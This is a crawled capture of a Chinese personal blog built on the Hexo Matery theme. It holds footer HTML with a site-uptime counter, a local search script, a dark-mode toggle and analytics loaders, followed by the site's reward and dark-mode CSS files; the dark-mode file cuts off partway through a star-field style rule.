                        var diffDays = Math.floor((diff / days) - diffYears * 365);

                        // 区分是否有年份.
                        var language = 'zh-CN';
                        if (startYear === String(todayYear)) {
                            document.getElementById("year").innerHTML = todayYear;
                            var daysTip = 'This site has been running for ' + diffDays + ' days';
                            if (language === 'zh-CN') {
                                daysTip = '本站已运行 ' + diffDays + ' 天';
                            } else if (language === 'zh-HK') {
                                daysTip = '本站已運行 ' + diffDays + ' 天';
                            }
                            document.getElementById("sitetime").innerHTML = daysTip;
                        } else {
                            document.getElementById("year").innerHTML = startYear + " - " + todayYear;
                            var yearsAndDaysTip = 'This site has been running for ' + diffYears + ' years and '
                                + diffDays + ' days';
                            if (language === 'zh-CN') {
                                yearsAndDaysTip = '本站已运行 ' + diffYears + ' 年 ' + diffDays + ' 天';
                            } else if (language === 'zh-HK') {
                                yearsAndDaysTip = '本站已運行 ' + diffYears + ' 年 ' + diffDays + ' 天';
                            }
                            document.getElementById("sitetime").innerHTML = yearsAndDaysTip;
                        }
                    }

                    calcSiteTime();
                </script>
            
            <br>
            
        </div>
        <div class="col s12 m4 l4 social-link social-statis">
    <a href="https://github.com/Cliccker" class="tooltipped" target="_blank" data-tooltip="访问我的GitHub" data-position="top" data-delay="50">
        <i class="fab fa-github"></i>
    </a>



    <a href="mailto:megamhc@gamil.com" class="tooltipped" target="_blank" data-tooltip="邮件联系我" data-position="top" data-delay="50">
        <i class="fas fa-envelope-open"></i>
    </a>







    <a href="tencent://AddContact/?fromId=50&fromSubId=1&subcmd=all&uin=760848310" class="tooltipped" target="_blank" data-tooltip="QQ联系我: 760848310" data-position="top" data-delay="50">
        <i class="fab fa-qq"></i>
    </a>





    <a href="https://www.zhihu.com/people/voyage_meng" class="tooltipped" target="_blank" data-tooltip="关注我的知乎: https://www.zhihu.com/people/voyage_meng" data-position="top" data-delay="50">
        <i class="fab fa-zhihu1">知</i>
    </a>



    <a href="/atom.xml" class="tooltipped" target="_blank" data-tooltip="RSS 订阅" data-position="top" data-delay="50">
        <i class="fas fa-rss"></i>
    </a>

</div>
    </div>
</footer>

<div class="progress-bar"></div>


    <!-- 搜索遮罩框 -->
<div id="searchModal" class="modal">
    <div class="modal-content">
        <div class="search-header">
            <span class="title"><i class="fas fa-search"></i>&nbsp;&nbsp;搜索</span>
            <input type="search" id="searchInput" name="s" placeholder="请输入搜索的关键字"
                   class="search-input">
        </div>
        <div id="searchResult"></div>
    </div>
</div>

<script type="text/javascript">
$(function () {
    var searchFunc = function (path, search_id, content_id) {
        'use strict';
        $.ajax({
            url: path,
            dataType: "xml",
            success: function (xmlResponse) {
                // get the contents from search data
                var datas = $("entry", xmlResponse).map(function () {
                    return {
                        title: $("title", this).text(),
                        content: $("content", this).text(),
                        url: $("url", this).text()
                    };
                }).get();
                var $input = document.getElementById(search_id);
                var $resultContent = document.getElementById(content_id);
                $input.addEventListener('input', function () {
                    var str = '<ul class=\"search-result-list\">';
                    var keywords = this.value.trim().toLowerCase().split(/[\s\-]+/);
                    $resultContent.innerHTML = "";
                    if (this.value.trim().length <= 0) {
                        return;
                    }
                    // perform local searching
                    datas.forEach(function (data) {
                        var isMatch = true;
                        var data_title = data.title.trim().toLowerCase();
                        var data_content = data.content.trim().replace(/<[^>]+>/g, "").toLowerCase();
                        var data_url = data.url;
                        data_url = data_url.indexOf('/') === 0 ? data.url : '/' + data_url;
                        var index_title = -1;
                        var index_content = -1;
                        var first_occur = -1;
                        // only match artiles with not empty titles and contents
                        if (data_title !== '' && data_content !== '') {
                            keywords.forEach(function (keyword, i) {
                                index_title = data_title.indexOf(keyword);
                                index_content = data_content.indexOf(keyword);
                                if (index_title < 0 && index_content < 0) {
                                    isMatch = false;
                                } else {
                                    if (index_content < 0) {
                                        index_content = 0;
                                    }
                                    if (i === 0) {
                                        first_occur = index_content;
                                    }
                                }
                            });
                        }
                        // show search results
                        if (isMatch) {
                            str += "<li><a href='" + data_url + "' class='search-result-title'>" + data_title + "</a>";
                            var content = data.content.trim().replace(/<[^>]+>/g, "");
                            if (first_occur >= 0) {
                                // cut out 100 characters
                                var start = first_occur - 20;
                                var end = first_occur + 80;
                                if (start < 0) {
                                    start = 0;
                                }
                                if (start === 0) {
                                    end = 100;
                                }
                                if (end > content.length) {
                                    end = content.length;
                                }
                                var match_content = content.substr(start, end);
                                // highlight all keywords
                                keywords.forEach(function (keyword) {
                                    var regS = new RegExp(keyword, "gi");
                                    match_content = match_content.replace(regS, "<em class=\"search-keyword\">" + keyword + "</em>");
                                });

                                str += "<p class=\"search-result\">" + match_content + "...</p>"
                            }
                            str += "</li>";
                        }
                    });
                    str += "</ul>";
                    $resultContent.innerHTML = str;
                });
            }
        });
    };

    searchFunc('/search.xml', 'searchInput', 'searchResult');
});
</script>

    <!-- 白天和黑夜主题 -->
<div class="stars-con">
    <div id="stars"></div>
    <div id="stars2"></div>
    <div id="stars3"></div>  
</div>

<script>
    function switchNightMode() {
        $('<div class="Cuteen_DarkSky"><div class="Cuteen_DarkPlanet"></div></div>').appendTo($('body')),
        setTimeout(function () {
            $('body').hasClass('DarkMode') 
            ? ($('body').removeClass('DarkMode'), localStorage.setItem('isDark', '0'), $('#sum-moon-icon').removeClass("fa-sun").addClass('fa-moon')) 
            : ($('body').addClass('DarkMode'), localStorage.setItem('isDark', '1'), $('#sum-moon-icon').addClass("fa-sun").removeClass('fa-moon')),
            
            setTimeout(function () {
            $('.Cuteen_DarkSky').fadeOut(1e3, function () {
                $(this).remove()
            })
            }, 2e3)
        })
    }
</script>

    <!-- 回到顶部按钮 -->
<div id="backTop" class="top-scroll">
    <a class="btn-floating btn-large waves-effect waves-light" href="#!">
        <i class="fas fa-arrow-up"></i>
    </a>
</div>


    <script src="/libs/materialize/materialize.min.js"></script>
    <script src="/libs/masonry/masonry.pkgd.min.js"></script>
    <script src="/libs/aos/aos.js"></script>
    <script src="/libs/scrollprogress/scrollProgress.min.js"></script>
    <script src="/libs/lightGallery/js/lightgallery-all.min.js"></script>
    <script src="/js/matery.js"></script>

    

    

    <!-- 雪花特效 -->
    

    <!-- 鼠标星星特效 -->
    

     
        <script src="https://ssl.captcha.qq.com/TCaptcha.js"></script>
        <script src="/libs/others/TencentCaptcha.js"></script>
        <button id="TencentCaptcha" data-appid="xxxxxxxxxx" data-cbfn="callback" type="button" hidden></button>
    

    <!-- Baidu Analytics -->

<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?1b59c28a11858a9cba901eb8581bc490";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

    <!-- Baidu Push -->

<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        } else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>

    
    <script src="/libs/others/clicklove.js" async="async"></script>
    
    
    <script async src="/libs/others/busuanzi.pure.mini.js"></script>
    

    

    

    <!--腾讯兔小巢-->
    
    
    <script type="text/javascript" color="0,0,255"
        pointColor="0,0,255" opacity='0.7'
        zIndex="-1" count="99"
        src="/libs/background/canvas-nest.js"></script>
    

    
    
    <script type="text/javascript" size="150" alpha='0.8'
        zIndex="-1" src="/libs/background/ribbon-refresh.min.js" async="async"></script>
    

    

    
    <script src="/libs/instantpage/instantpage.js" type="module"></script>
    

</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sandship.fun/css/reward.css
body_size: 111
content:
#reward {
    margin: 40px 0;
    text-align: center;
}

#reward .reward-link {
    font-size: 1.4rem;
    line-height: 38px;
}

#reward .btn-floating:hover {
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2), 0 5px 15px rgba(0, 0, 0, 0.2);
}

#rewardModal {
    width: 320px;
    height: 350px;
}

#rewardModal .reward-title {
    margin: 15px auto;
    padding-bottom: 5px;
}

#rewardModal .modal-content {
    padding: 10px;
}

#rewardModal .close {
    position: absolute;
    right: 15px;
    top: 15px;
    color: rgba(0, 0, 0, 0.5);
    font-size: 1.3rem;
    line-height: 20px;
    cursor: pointer;
}

#rewardModal .close:hover {
    color: #ef5350;
    transform: scale(1.3);
    -moz-transform:scale(1.3);
    -webkit-transform:scale(1.3);
    -o-transform:scale(1.3);
}

#rewardModal .reward-tabs {
    margin: 0 auto;
    width: 210px;
}

.reward-tabs .tabs {
    height: 38px;
    margin: 10px auto;
    padding-left: 0;
}

.reward-content ul {
    padding-left: 0 !important;
}

.reward-tabs .tabs .tab {
    height: 38px;
    line-height: 38px;
}

.reward-tabs .tab a {
    color: #fff;
    background-color: #ccc;
}

.reward-tabs .tab a:hover {
    background-color: #ccc;
    color: #fff;
}

.reward-tabs .wechat-tab .active {
    color: #fff !important;
    background-color: #22AB38 !important;
}

.reward-tabs .alipay-tab .active {
    color: #fff !important;
    background-color: #019FE8 !important;
}

.reward-tabs .reward-img {
    width: 210px;
    height: 210px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sandship.fun/css/dark.css
body_size: 8729
content:
/*夜间适配*/
.night .tip {
    filter: brightness(0.7);
}

/* snote夜间模式 */
.night .tip{
    color: #4c4948;
}

/* 背景颜色变灰色 */
.dark tbody,
body.DarkMode #artDetail .post-info .post-date,
body.DarkMode #info_user_pool .moments_chart,
body.DarkMode .bg-cover .post-title,
body.DarkMode .biaotis span,
body.DarkMode .card .card-content .dss,
body.DarkMode .card .card-content p,
body.DarkMode .card .card-image .card-title,
body.DarkMode .card .toc-title,
body.DarkMode .card-content .categories-title,
body.DarkMode .card-content .de,
body.DarkMode .category-content a,
body.DarkMode .chip-container .tag-title,
body.DarkMode .fa-lightbulb:before,
body.DarkMode .fa-moon-o:before,
body.DarkMode .fab,
body.DarkMode .fas,
body.DarkMode .friends-container .tag-title,
body.DarkMode .frind-ship .title h1,
body.DarkMode .moments-item-info .moments-item-time,
body.DarkMode .moments_load_button,
body.DarkMode .notice,
body.DarkMode .panel-info,
body.DarkMode .post-info .info-break-policy,
body.DarkMode .publish-info .post-category,
body.DarkMode .publish-info .publish-date,
body.DarkMode .row .text,
body.DarkMode .statis .name,
body.DarkMode .supervise_details,
body.DarkMode .title,
body.DarkMode .v[data-class="v"] .vcount,
body.DarkMode .v[data-class="v"] .vcount .vnum,
body.DarkMode .valine-card .comment_headling,
body.DarkMode a body.DarkMode table,
body.DarkMode article .article-content .summary,
body.DarkMode article .article-tags .chip,
body.DarkMode .card .card-image .card-title,
body.DarkMode div.jqcloud a,
body.DarkMode footer .copy-right,
body.DarkMode footer a,
body.DarkMode h1,
body.DarkMode h2,
body.DarkMode h3,
body.DarkMode h4,
body.DarkMode h5,
body.DarkMode h6,
body.DarkMode header .side-nav .menu-list a,
body.DarkMode header .side-nav .mobile-head .logo-desc,
body.DarkMode header .side-nav .mobile-head .logo-name,
body.DarkMode li,
body.DarkMode td,
body.DarkMode p,
body.DarkMode pre,
body.DarkMode .markmap-container svg g div,
body.DarkMode .read .bg-cover .description {
    color: rgba(255, 255, 255, 0.6); /*.85为透明度，可依据需求修改*/
}
body.DarkMode .fArticleTitle, body.DarkMode .fArticleAuthor, body.DarkMode .fArticleUpdate {
    color: rgba(255, 255, 255, 0.6) !important;
}
body.DarkMode .v[data-class="v"] .vinput, .v[data-class="v"] .veditor, .v[data-class="v"] p, .v[data-class="v"] pre code, .v[data-class="v"] .status-bar {
    color: rgba(255, 255, 255, 0.6);
}
body.DarkMode blockquote {
    background-color: #666 !important;
    border-left: 5px solid #42b983 !important;
    color: rgba(255, 255, 255, 0.6);
}
body.DarkMode .nav-menu li .sub-nav li a {
    color: rgba(255, 255, 255, 0.6) !important;
}
body.DarkMode th td li {
    color: rgba(255, 255, 255, 0.6) !important;
    background-color: #2f3742 !important;
}
body.DarkMode .prev-next .article-badge {
    background-color: rgba(255, 255, 255, 0.6);
}
body.DarkMode header .side-nav .menu-list a {
    color: rgba(255, 255, 255, 0.6) !important;
}

body.DarkMode .mobile-menu-list a i {
    color: rgba(255, 255, 255, 0.6) !important;
}
body.DarkMode .bg-color {
    background-image:linear-gradient(to right, #282c34 0, rgba(52,50,50,0.7) 100%);
    opacity:.8
}
body.DarkMode span.bg-color {
    background-image:linear-gradient(to right, #282c34 0, rgba(52,50,50,0.7) 100%)
}

/* 背景颜色变黑色 */
/* body.DarkMode #rewardModal .modal-content, */
body.DarkMode #reward .reward-link,
body.DarkMode #rewardModal .fa-times,
body.DarkMode #rewardModal .reward-title,
body.DarkMode #vcomments ::placeholder,
body.DarkMode #vcomments .vbtn,
body.DarkMode #waline ::placeholder,
body.DarkMode #waline .wl-header label ,
body.DarkMode #waline .wl-header input,
body.DarkMode #waline .wl-btn,
body.DarkMode #waline .wl-footer .wl-action svg,
body.DarkMode #waline .wl-reply svg,
body.DarkMode #waline .wl-info span,
body.DarkMode #waline .wl-info div,
body.DarkMode .toc-widget,
body.DarkMode .tag_share .chip,
body.DarkMode .archive-container,
body.DarkMode .modal,
body.DarkMode .v[data-class="v"] .vcount,
body.DarkMode header .side-nav,
body.DarkMode header .side-nav .menu-list .m-nav-show {
    filter: invert(0.8);
}
body.DarkMode .waline-card .comment_headling span {
    color: rgba(255, 255, 255, 0.6);
}
body.DarkMode #waline .wl-card .wl-meta span{
    color: rgba(255, 255, 255, 0.6);
    background: #666666;
}

body.DarkMode .reward-tabs img {
    filter: invert(0.9) !important;
}

body.DarkMode .tabs .tab a,
body.DarkMode .tabs .tab {
    filter: invert(0.8);
    font-weight: bolder;
    color: rgba(255, 255, 255, 0.6);
}

/*首页文章滑动卡片文字*/
body.DarkMode #thisTime,
body.DarkMode .card-image-V .box-content .title {
    color: #8a2be2;
}
body.DarkMode header .menus_item_child:before {
    border-color: transparent transparent rgba(45, 42, 52, 0.8);
}
body.DarkMode #searchModal, .DarkMode .h-color, .DarkMode header .menus_item_child {
    background: rgba(45, 42, 52, 0.8);
}
body.DarkMode .card-content p > code,
body.DarkMode .card-content h2 > code,
body.DarkMode .card-content h3 > code,
body.DarkMode .card-content h4 > code,
body.DarkMode .card-content h5 > code,
body.DarkMode .card-content h6 > code,
body.DarkMode .card-content a > code,
body.DarkMode .card-content td > code,
body.DarkMode .card-content li > code {
    color: rgba(255, 255, 255, 0.6);
    background-color: #666666;
}

body.DarkMode p[style] .img-item {
    background-color: rgba(255, 255, 255, 0.6);
}

body.DarkMode .card-content mark {
    color: rgba(255, 255, 255, 0.6);
    background-color: #2d2d2d;
}
body.DarkMode table th {
    background-color: #666666!important;
    color: rgb(49 190 126);
}
.DarkMode .btn-floating, .DarkMode #floating-toc-btn .btn-floating, .DarkMode .btn-floating, .DarkMode #switchspring {
    background-color:rgba(255, 255, 255, 0.6);
}
/*音乐播放器*/
body.DarkMode .aplayer {
    background: rgb(42 34 34);
    color: #42b983;
    font-family: Arial,Helvetica,sans-serif;
    margin: 5px;
    box-shadow: 0 2px 2px 0 rgba(0,0,0,.07),0 1px 5px 0 rgba(0,0,0,.1);
    border-radius: 2px;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    line-height: normal;
    position: relative;
}
body.DarkMode .aplayer .aplayer-list ol li.aplayer-list-light {
    background: #666666;
}
body.DarkMode .aplayer .aplayer-list ol li:hover {
    background-color: #666666;
    color: #42b983;
}

body.DarkMode .aplayer .aplayer-body {
    position: relative;
    filter: invert(.8);
}

/*图片滤镜*/
body.DarkMode img,
body.DarkMode strong,
body.DarkMode .douban-card-img {
    filter: brightness(0.7);
}
/*统计图表暗色样式*/
body.DarkMode #categories-chart,
body.DarkMode #category-radar,
body.DarkMode #post-calendar,
body.DarkMode #posts-chart,
body.DarkMode #tags-chart {
    filter: invert(1);
}
body.DarkMode #calendar_container, 
body.DarkMode #uv_container, 
body.DarkMode #pv_container, 
body.DarkMode #sources_container, 
body.DarkMode #map_container {
    filter: invert(1);
}
body.DarkMode header .brand-logo .logo-img {
    display: none;
}

.DarkMode #readmode, 
.DarkMode #backTop, 
.DarkMode #button-body,
.DarkMode .comment-scroll,
.DarkMode .recommend .post-card, 
.DarkMode .post-card,
.DarkMode .read-more,
.DarkMode #floating-toc-btn .btn-floating, 
.DarkMode #vcomments .vtag, 
.DarkMode #waline .v, 
.DarkMode #cd-timeline,
.DarkMode .V-badge, 
.DarkMode .V-title-top, 
.DarkMode .about-cover, 
.DarkMode .article-cover .V-title, 
.DarkMode .card .mainV, 
.DarkMode .card-content iframe, 
.DarkMode .card-image:after, 
.DarkMode .card-image:before, 
.DarkMode .cat-container, 
.DarkMode .comment-switch, 
.DarkMode .new-item-badge, 
.DarkMode .note, 
.DarkMode .our-team .pic, 
.DarkMode .our-team .social, 
.DarkMode .our-team h3, 
.DarkMode .tag-chips span, 
.DarkMode .timeline-box .contentC, 
.DarkMode .wrapper, .DarkMode hr, 
.DarkMode img, 
.DarkMode li:before {
    -webkit-filter: brightness(0.8) !important;
    filter: brightness(0.8) !important;
}
body.DarkMode .toc-widget .toc-list-item {
    color:#000
}
body.DarkMode .toc-title {
    color:#666 !important
}
/*toc目录滤镜*/
body.DarkMode .skillbar .skill-bar-percent {
    color: #000;
}

/*一些细节背景*/
body.DarkMode .block-with-text:after,
body.DarkMode .card,
body.DarkMode .collapsible-header,
body.DarkMode .wxgzh,
body.DarkMode table tr:nth-child(2n),
body.DarkMode thead {
    background-color: #282c34;
}
body.DarkMode #fMessageBoard, body.DarkMode .fArticleMessage, body.DarkMode #fcircleMoreBtn, .DarkMode #switchspring {
    background-color:#fbfbfb50 !important;
}
/*about页面细节*/
body.DarkMode .profile .author .title {
    color: #faebd7;
}
body.DarkMode .my-projects .info .info-title a {
    color: tomato;
}

/*外挂标签*/
.swbk .label {
    color: currentColor;
}

/*给暗黑模式下的.test添加字体颜色变红样式*/
body.DarkMode .test {
    color: red;
}

body.DarkMode img, body.DarkMode strong {
    filter:brightness(.7)
}

body.DarkMode {
    background-image: url(/medias_webp/sunset.webp);
}

body.DarkMode #vcomments textarea,
body.DarkMode #waline textarea {
    background: url(/medias_webp/simiao.webp) 100% 100% no-repeat;
    box-sizing: border-box;
    background-size: contain;
    background-position: right;
    background-color: rgba(255, 255, 255, 0);
    resize: vertical;
    caret-color: red;
    color: #b8abab;
    white-space: pre-line
}
/* 黑夜模式动画 */
.Cuteen_DarkSky,
.Cuteen_DarkSky:before {
    content: '';
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 8888;
}

.Cuteen_DarkSky {
    background: linear-gradient(#feb8b0, #fef9db);
}

.Cuteen_DarkSky:before {
    transition: 2s ease all;
    opacity: 0;
    background: linear-gradient(#4c3f6d, #6c62bb, #93b1ed);
}

.DarkMode .Cuteen_DarkSky:before {
    opacity: 1;
}

.Cuteen_DarkPlanet {
    z-index: 9999;
    position: fixed;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    -webkit-animation: CuteenPlanetMove 2s cubic-bezier(0.7, 0, 0, 1);
    animation: CuteenPlanetMove 2s cubic-bezier(0.7, 0, 0, 1);
    transform-origin: center bottom;
}

@-webkit-keyframes CuteenPlanetMove {
    0% {
        transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
    }
}

@keyframes CuteenPlanetMove {
    0% {
        transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
    }
}

.Cuteen_DarkPlanet:after {
    position: absolute;
    left: 35%;
    top: 40%;
    width: 9.375rem;
    height: 9.375rem;
    border-radius: 50%;
    content: '';
    background: linear-gradient(#fefefe, #fffbe8);
}
/*黑夜模式切换动态背景*/
@keyframes animStar {
    from {
        transform: translateY(0)
    }
    to {
        transform: translateY(-2000px)
    }
}

body.DarkMode .stars-con {
    position: fixed;
    height: 100vh;
    width: 100vw;
    overflow: hidden;
    z-index: -111;
    background: linear-gradient(#15151b, #1b1b2e, #231832);
}

body.DarkMode #stars {
    width: 1px;
    height: 1px;
    background: 0 0;
    box-shadow: 1804px 1265px #fff, 365px 332px #fff, 86px 1888px #fff, 1888px 484px #fff, 199px 1489px #fff, 1459px 1010px #fff, 807px 388px #fff, 855px 558px #fff, 83px 1095px #fff, 1418px 377px #fff, 677px 886px #fff, 862px 1709px #fff, 1058px 1085px #fff, 50px 1772px #fff, 1941px 1544px #fff, 377px 900px #fff, 184px 712px #fff, 1797px 1928px #fff, 507px 1861px #fff, 1849px 19px #fff, 1399px 200px #fff, 972px 497px #fff, 795px 1109px #fff, 746px 970px #fff, 1524px 972px #fff, 1631px 389px #fff, 1026px 1016px #fff, 1295px 862px #fff, 1258px 1876px #fff, 791px 189px #fff, 1519px 45px #fff, 592px 1405px #fff, 620px 130px #fff, 1044px 1171px #fff, 37px 1578px #fff, 1589px 86px #fff, 1024px 528px #fff, 1613px 568px #fff, 912px 1175px #fff, 1177px 133px #fff, 67px 1641px #fff, 1168px 357px #fff, 310px 1873px #fff, 1187px 573px #fff, 308px 1839px #fff, 565px 24px #fff, 1691px 1555px #fff, 1384px 1551px #fff, 179px 861px #fff, 1850px 1966px #fff, 1169px 1979px #fff, 1182px 1522px #fff, 616px 751px #fff, 1083px 908px #fff, 684px 766px #fff, 67px 955px #fff, 1813px 1714px #fff, 1256px 1413px #fff, 332px 803px #fff, 1670px 1921px #fff, 362px 211px #fff, 1513px 423px #fff, 1304px 1145px #fff, 1292px 1168px #fff, 611px 802px #fff, 1297px 575px #fff, 540px 1289px #fff, 1551px 1678px #fff, 1545px 237px #fff, 423px 138px #fff, 1088px 28px #fff, 642px 1637px #fff, 429px 1293px #fff, 1276px 1900px #fff, 1168px 1696px #fff, 847px 837px #fff, 151px 1395px #fff, 1490px 75px #fff, 1588px 131px #fff, 1739px 1358px #fff, 709px 624px #fff, 343px 502px #fff, 1342px 1690px #fff, 175px 1722px #fff, 964px 1299px #fff, 892px 1326px #fff, 519px 1142px #fff, 1014px 193px #fff, 1181px 360px #fff, 325px 139px #fff, 482px 1199px #fff, 613px 8px #fff, 1976px 1125px #fff, 346px 60px #fff, 1565px 818px #fff, 268px 1590px #fff, 213px 1666px #fff, 800px 464px #fff, 974px 1825px #fff, 1066px 23px #fff, 1995px 1499px #fff, 666px 1130px #fff, 1074px 1710px #fff, 1636px 1483px #fff, 1379px 1509px #fff, 1221px 887px #fff, 1857px 964px #fff, 1046px 993px #fff, 1875px 643px #fff, 1504px 1607px #fff, 1065px 641px #fff, 1095px 752px #fff, 566px 1737px #fff, 1972px 1778px #fff, 146px 1517px #fff, 1923px 588px #fff, 557px 881px #fff, 1885px 1950px #fff, 1739px 1598px #fff, 1048px 501px #fff, 1316px 705px #fff, 1900px 1697px #fff, 1187px 917px #fff, 1688px 1025px #fff, 648px 1634px #fff, 1002px 572px #fff, 603px 1995px #fff, 215px 693px #fff, 688px 1374px #fff, 1389px 1166px #fff, 1310px 1140px #fff, 245px 587px #fff, 845px 63px #fff, 296px 1646px #fff, 792px 350px #fff, 756px 1493px #fff, 1553px 1079px #fff, 850px 66px #fff, 963px 1904px #fff, 81px 207px #fff, 1776px 1634px #fff, 1759px 521px #fff, 1761px 1536px #fff, 601px 1485px #fff, 898px 153px #fff, 48px 648px #fff, 1644px 1109px #fff, 1974px 60px #fff, 1278px 653px #fff, 616px 432px #fff, 1179px 1849px #fff, 739px 677px #fff, 808px 1850px #fff, 1104px 827px #fff, 984px 888px #fff, 1027px 44px #fff, 1462px 1105px #fff, 902px 1486px #fff, 769px 441px #fff, 431px 1195px #fff, 4px 764px #fff, 562px 7px #fff, 952px 1744px #fff, 822px 971px #fff, 1016px 1804px #fff, 1429px 1161px #fff, 328px 1568px #fff, 101px 746px #fff, 649px 1484px #fff, 1903px 569px #fff, 733px 871px #fff, 1554px 505px #fff, 1076px 642px #fff, 609px 641px #fff, 996px 149px #fff, 1595px 758px #fff, 14px 1083px #fff, 261px 767px #fff, 1274px 1517px #fff, 1412px 215px #fff, 1651px 879px #fff, 284px 1633px #fff, 1439px 287px #fff, 1717px 270px #fff, 1107px 1063px #fff, 1521px 1831px #fff, 656px 1702px #fff, 25px 230px #fff, 1958px 1615px #fff, 646px 675px #fff, 1201px 343px #fff, 1918px 1064px #fff, 1932px 609px #fff, 1203px 900px #fff, 10px 575px #fff, 1582px 1828px #fff, 1184px 462px #fff, 1px 1619px #fff, 1440px 1071px #fff, 1844px 1913px #fff, 376px 1054px #fff, 1883px 1236px #fff, 571px 493px #fff, 354px 1701px #fff, 747px 60px #fff, 11px 1142px #fff, 1136px 1891px #fff, 1682px 473px #fff, 1537px 1520px #fff, 902px 836px #fff, 1313px 395px #fff, 534px 341px #fff, 230px 1614px #fff, 14px 1387px #fff, 1296px 1765px #fff, 1064px 1270px #fff, 761px 975px #fff, 1855px 335px #fff, 198px 110px #fff, 1660px 598px #fff, 1022px 933px #fff, 518px 356px #fff, 19px 865px #fff, 471px 830px #fff, 758px 358px #fff, 541px 1652px #fff, 320px 926px #fff, 425px 1826px #fff, 659px 353px #fff, 708px 778px #fff, 862px 641px #fff, 475px 1362px #fff, 1326px 1449px #fff, 446px 802px #fff, 391px 1169px #fff, 496px 39px #fff, 1534px 934px #fff, 1822px 1809px #fff, 1454px 237px #fff, 187px 1555px #fff, 1069px 1977px #fff, 1880px 1508px #fff, 279px 418px #fff, 1938px 1980px #fff, 1304px 530px #fff, 1763px 187px #fff, 1945px 1642px #fff, 311px 1490px #fff, 770px 1598px #fff, 263px 330px #fff, 1733px 1771px #fff, 978px 34px #fff, 325px 1776px #fff, 873px 1460px #fff, 365px 33px #fff, 913px 1999px #fff, 667px 1021px #fff, 27px 572px #fff, 950px 1858px #fff, 448px 1205px #fff, 1302px 1138px #fff, 1269px 932px #fff, 480px 132px #fff, 770px 1871px #fff, 952px 654px #fff, 623px 90px #fff, 419px 1683px #fff, 930px 794px #fff, 1327px 1651px #fff, 769px 1536px #fff, 895px 90px #fff, 599px 1268px #fff, 1645px 919px #fff, 1672px 1080px #fff, 1637px 1259px #fff, 243px 1182px #fff, 1509px 457px #fff, 1374px 1469px #fff, 751px 137px #fff, 1097px 1008px #fff, 1979px 1381px #fff, 981px 1825px #fff, 928px 1930px #fff, 632px 422px #fff, 812px 341px #fff, 1077px 1832px #fff, 203px 1452px #fff, 664px 1531px #fff, 1203px 57px #fff, 1654px 1203px #fff, 491px 174px #fff, 1507px 735px #fff, 964px 896px #fff, 52px 1718px #fff, 1435px 26px #fff, 753px 635px #fff, 890px 1847px #fff, 42px 1353px #fff, 717px 72px #fff, 1845px 1212px #fff, 344px 867px #fff, 418px 855px #fff, 899px 1124px #fff, 1798px 1582px #fff, 1774px 760px #fff, 908px 1567px #fff, 1647px 1210px #fff, 299px 82px #fff, 1179px 1317px #fff, 938px 1580px #fff, 82px 921px #fff, 657px 1596px #fff, 892px 1264px #fff, 1161px 819px #fff, 607px 1447px #fff, 605px 679px #fff, 1642px 595px #fff, 1963px 525px #fff, 1656px 1591px #fff, 1467px 1743px #fff, 167px 1420px #fff, 471px 492px #fff, 1077px 932px #fff, 774px 1282px #fff, 799px 701px #fff, 400px 258px #fff, 235px 1937px #fff, 894px 562px #fff, 1277px 907px #fff, 435px 1360px #fff, 507px 1253px #fff, 1022px 833px #fff, 351px 773px #fff, 1126px 1969px #fff, 1382px 1620px #fff, 411px 59px #fff, 187px 906px #fff, 644px 1364px #fff, 1721px 1451px #fff, 1879px 1390px #fff, 1396px 318px #fff, 1002px 891px #fff, 1930px 1454px #fff, 1952px 496px #fff, 1308px 1325px #fff, 343px 475px #fff, 285px 373px #fff, 1329px 1591px #fff, 901px 1875px #fff, 966px 254px #fff, 1624px 1577px #fff, 371px 589px #fff, 1918px 1494px #fff, 841px 589px #fff, 873px 1657px #fff, 970px 1697px #fff, 1354px 975px #fff, 807px 1099px #fff, 384px 1608px #fff, 1600px 1739px #fff, 110px 1310px #fff, 687px 1611px #fff, 324px 394px #fff, 1267px 224px #fff, 1122px 1919px #fff, 1753px 578px #fff, 611px 479px #fff, 1494px 475px #fff, 1595px 368px #fff, 304px 1379px #fff, 1663px 87px #fff, 1789px 1471px #fff, 941px 1861px #fff, 287px 657px #fff, 1882px 217px #fff, 1766px 1960px #fff, 144px 966px #fff, 872px 943px #fff, 1705px 1909px #fff, 1318px 1173px #fff, 1856px 1549px #fff, 1722px 1482px #fff, 196px 594px #fff, 355px 1182px #fff, 1242px 112px #fff, 226px 344px #fff, 674px 895px #fff, 210px 2px #fff, 1224px 488px #fff, 220px 617px #fff, 1857px 1348px #fff, 426px 1026px #fff, 1370px 720px #fff, 109px 440px #fff, 1940px 1575px #fff, 978px 1443px #fff, 308px 614px #fff, 1392px 1351px #fff, 635px 1231px #fff, 1132px 616px #fff, 756px 342px #fff, 1968px 765px #fff, 1020px 1877px #fff, 1998px 1325px #fff, 1296px 1303px #fff, 1817px 223px #fff, 1184px 907px #fff, 546px 845px #fff, 51px 705px #fff, 1421px 735px #fff, 1255px 700px #fff, 249px 1908px #fff, 1701px 351px #fff, 173px 1658px #fff, 1088px 1476px #fff, 1930px 1787px #fff, 689px 1312px #fff, 615px 1006px #fff, 1870px 1229px #fff, 1900px 546px #fff, 1416px 141px #fff, 1983px 945px #fff, 1104px 1351px #fff, 426px 701px #fff, 431px 1597px #fff, 893px 456px #fff, 1976px 1914px #fff, 1538px 673px #fff, 916px 1386px #fff, 304px 138px #fff, 1038px 681px #fff, 1349px 1740px #fff, 1231px 552px #fff, 35px 1435px #fff, 588px 652px #fff, 793px 575px #fff, 542px 926px #fff, 1252px 25px #fff, 831px 332px #fff, 718px 283px #fff, 1327px 1952px #fff, 1019px 704px #fff, 888px 1117px #fff, 